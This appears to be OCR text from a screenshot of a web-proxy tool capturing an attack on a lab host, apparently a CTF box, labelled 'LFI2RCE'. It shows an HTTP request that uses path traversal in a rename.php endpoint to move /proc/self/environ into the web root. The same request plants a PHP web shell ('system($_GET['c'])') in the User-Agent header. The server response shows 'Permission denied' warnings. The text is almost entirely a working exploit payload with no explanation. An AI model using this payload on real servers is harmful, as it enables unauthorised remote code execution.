 rename rename/index.php ×
LFI2RCE - apache log file ×
LFI2RCE - /proc/self/environ ×
LFI2RCE - ssh log file ×
+
Send
Cancel
< ▼
> ▼
Tar
Request
Pretty Raw Hex
\n
1 GET /rename/rename.php?filename=
../../../../../../../../proc/self/environ&
newfilename=
../../../../../../../../var/www/environ HTTP/1.1
2 Host: 10.10.10.6
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system(\$_GET['c']); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ea6796722653cd490a874504f21f5d31
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 11:04:51 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Vary: Accept-Encoding
6 Content-Length: 465
7 Connection: close
8 Content-Type: text/html
9
10 <br />
11 <b>
Warning
</b>
:
rename(../../../../../../../../proc/self/environ)
[<a href='function.rename'>
function.rename
</a>
]: failed to open stream: Permission denied in <b>
/var/www/rename/rename.php
</b>
on line <b>
4
</b>
<br />
12 <br />
13 <b>
Warning
</b>
:
rename(../../../../../../../../proc/self/environ,.
./../../../../../../../var/www/environ) [<a href='
function.rename'>
function.rename
</a>
]: Permission denied in <b>
/var/www/rename/rename.php
</b>
on line <b>
4